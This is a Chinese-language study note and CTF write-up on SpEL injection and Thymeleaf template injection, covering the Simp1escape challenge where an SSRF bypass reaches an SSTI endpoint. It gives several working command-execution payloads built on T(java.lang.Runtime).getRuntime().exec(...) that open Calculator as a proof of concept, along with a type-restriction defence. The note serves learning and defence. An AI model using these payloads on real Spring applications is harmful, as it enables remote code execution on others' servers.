SpEL补充

什么是EL?
表达式语言(Expression Language,简称EL)是一种专门用于在应用程序中访问数据和函数的轻量级编程语言,通常用于Web应用程序中。它最初是为了简化在JavaServer Pages (JSP) 中的页面编码而设计的,但其使用已经扩展到其他技术领域。
什么是SpEL?
SpEL(Spring Expression Language)是Spring框架中的一个强大的表达式语言,它扩展了标准EL的概念。SpEL支持更复杂的表达式如方法调用、字符串模板表达式、数组创建、列表选择、映射访问等。
SpEL与传统的EL相比,提供了更加丰富的功能集,可以在更广泛的Spring项目中使用,如安全性表达式、数据绑定、条件表达式等。SpEL不仅仅限于Web环境,也可用于任何需要动态表达式计算的Spring应用程序中。
SpEL用法示例
使用示例参考文档:https://docs.spring.io/spring-framework/docs/3.0.x/reference/expressions.html
SpEL支持以下功能:
- 字面表达式
- 布尔和关系运算符
- 正则表达式
- 类表达式
- 访问属性、数组、列表和映射
- 方法调用
- 关系运算符
- 调用构造函数
- bean引用
- 数组构造
- 内联的list
- 内联的map
- 三元运算符
- 变量
- 用户自定义函数
- 集合选择
- 模板化表达式
解析字符串
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression("'Hello World'");
String message = (String) exp.getValue();
调用方法
Expression exp = parser.parseExpression("'Hello World'.concat('!')");
String message = (String) exp.getValue();
访问属性
Expression exp = parser.parseExpression("'Hello World'.bytes");
byte[] bytes = (byte[]) exp.getValue();
使用构造函数
Expression exp = parser.parseExpression("new String('hello world').toUpperCase()");
String message = exp.getValue(String.class);
针对一个特定的对象实例(称为root object)提供被解析的表达式字符串
User user = new User("skky", "123456");
Expression objExp = parser.parseExpression("name");
EvaluationContext context = new StandardEvaluationContext(user);
String name = (String) objExp.getValue(context);
T操作符用于访问指定的类及其静态方法和静态属性,用来获取java.lang.Runtime下的getRuntime()也是SpEL注入主要的利用方式
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')");
String message = (String) exp.getValue();
关于T操作符文档中有个比较有意思的内容
The StandardEvaluationContext uses a TypeLocator to find types and the StandardTypeLocator (which can be replaced) is built with an understanding of the java.lang package. This means T() references to types within java.lang do not need to be fully qualified, but all other type references must be.
这里提到的TypeLocator和StandardTypeLocator:
TypeLocator:这是一个接口,SpEL使用它来查找类型。StandardEvaluationContext使用这个接口的实现来确定如何找到表达式中引用的类型。StandardTypeLocator:这是TypeLocator的一个标准实现,默认情况下它了解java.lang包。因此,对于java.lang包中的类,你不需要提供完整的包名。例如,T(String)已经足够引用java.lang.String类。但是对于非java.lang包中的其他类,你必须使用完整的类名,如T(com.example.MyClass)。
参考的使用方式是用来方便地解析和引用类。比如有下面这个类
package com.examples;
public class Utility {
public static String getGreeting() {
return "Hello, World!";
}
}
使用StandardTypeLocator来简化查找
StandardEvaluationContext context_example = new StandardEvaluationContext();
// 使用StandardTypeLocator并添加一个新的包前缀
StandardTypeLocator typeLocator = new StandardTypeLocator();
typeLocator.registerImport("com.examples");
context_example.setTypeLocator(typeLocator);
// 现在可以不使用全路径来调用getGreeting()方法
String greeting = parser.parseExpression("T(Utility).getGreeting()").getValue(context_example, String.class);
那么这个StandardTypeLocator可不可以用来限制一些类的查找呢?

答案是可以的,我们可以继承StandardTypeLocator然后重写它的findType方法来增加查找类的限制
import org.springframework.expression.EvaluationException;
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.springframework.expression.spel.support.StandardEvaluationContext;
import org.springframework.expression.spel.support.StandardTypeLocator;
public class exploit {
public static void main(String[] args) {
ExpressionParser parser = new SpelExpressionParser();
StandardEvaluationContext context = new StandardEvaluationContext();
context.setTypeLocator(new RestrictedTypeLocator());
Expression exp = parser.parseExpression("T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')");
String message = (String) exp.getValue(context);
}
}
class RestrictedTypeLocator extends StandardTypeLocator {
public RestrictedTypeLocator() {
super();
}
@Override
public Class<?> findType(String typeName) throws EvaluationException {
if (typeName.startsWith("java.lang.Runtime")) {
throw new EvaluationException("Access denied for type: " + typeName);
} else {
return super.findType(typeName);
}
}
}
另外关于StandardEvaluationContext还有一个设置解析前后缀的用法,具体参考P神的javacon,这里就不赘述了。
Thymeleaf与SpEL
Thymeleaf 是一个Java 模板引擎,它使用的模版语法是其自己实现的,叫_Standard_。它的语法格式有下面几种
${...}: Variable expressions.*{...}: Selection expressions.#{...}: Message (i18n) expressions.@{...}: Link (URL) expressions.~{...}: Fragment expressions.__...__: Expression preprocessing.
除了学习模版注入的后两种(Fragment expressions, Expression preprocessing),前两种(Variable expressions, Selection expressions)也是值得注意的
Variable expressions are OGNL expressions –or Spring EL if you’re integrating Thymeleaf with Spring– executed on the context variables — also called model attributes in Spring jargon.
Selection expressions are just like variable expressions, except they will be executed on a previously selected object instead of the whole context variables map.
这里面的内容Thymeleaf会根据当前的环境,将其当作Spring EL或OGNL来解析。
所以前面看的Thymeleaf模版注入,其实就是用在解析模版名称的时候,在模板名称中注入了一个预处理表达式,这个预处理表达式包裹的是一个变量表达式,这个变量表达式就可以用来执行任意的SpEL表达式。
另外之前看到的在下面这种可以完全控制解析的模版名称的情景
@GetMapping("/path")
public String path(@RequestParam String lang) {
return lang; // template path is tainted
}
这里不走解析预处理表达式(不使用_的情况)也是可以的
${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}::x
使用::进入片段表达式的解析逻辑,由于没有预处理表达式,传入的模版名称被~{...}包裹后直接作为片段表达式解析返回

构造的变量表达式被解析成了templateName,接着在后面的FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression);可以清楚的看到其作为变量表达式被解析的代码
2024红明谷|Simp1escape
/curl路由存在SSRF,可以使用302跳转绕过。这里记一下它的处理逻辑,下次看到就可以用了
InetAddress inetAddress = InetAddress.getByName(hostname);
if (Utils.isPrivateIp(inetAddress)) {
return "Illegal ip address";
} else {
try {
// ......
TimeUnit.SECONDS.sleep(4L);
HttpURLConnection connection = (HttpURLConnection)urlObject.openConnection();
if (connection instanceof HttpURLConnection) {
connection.connec
// ......
用这个SSRF攻击/getsites
@GetMapping({"/getsites"})
public String admin(@RequestParam String hostname, HttpServletRequest request, HttpServletResponse response) throws Exception {
String ipAddress = request.getRemoteAddr();
if (!ipAddress.equals("127.0.0.1")) {
response.setStatus(HttpStatus.FORBIDDEN.value());
return "forbidden";
} else {
Context context = new Context();
TemplateEngine engine = new SpringTemplateEngine();
String dispaly = engine.process(hostname, context);
return dispaly;
}
}
SpringTemplateEngine.process是用的父类org.thymeleaf.TemplateEngine实现的,根据API文档的描述,process就是将传入template当作模版内容来处理的

所以最简单的方式就是传入一个包含变量表达式的模版,然后用变量表达式执行任意的SpEL表达式。比如:
<td th:text="${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}"></td>

另外,之前看到的[[...]]这种写法其实是一种内联表达式的写法,参照官方文档给的例子,应该就是让其在任何文本标签中执行Thymeleaf的Standard Expression。
所以这个payload也可以写成
[[${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}]]
另外在题目的thymeleaf3.0.15版本中,在对返回的模版名称viewTemplateName新增了检查

这个 checkViewNameNotInRequest 函数是为了确保在处理视图名字时,避免视图名称中包含的表达式被恶意利用,所以直接传入${T(java.lang.Runtime).getRuntime().exec('open /System/Applications/Calculator.app')}::x是无法被利用的。
另外,在预处理的部分也新增对恶意利用的检查,这部分的绕过具体参考https://blog.ruozhi.xyz/2024/01/28/chatter-box-%E9%A2%98%E7%9B%AE%E5%88%86%E6%9E%90/#RCE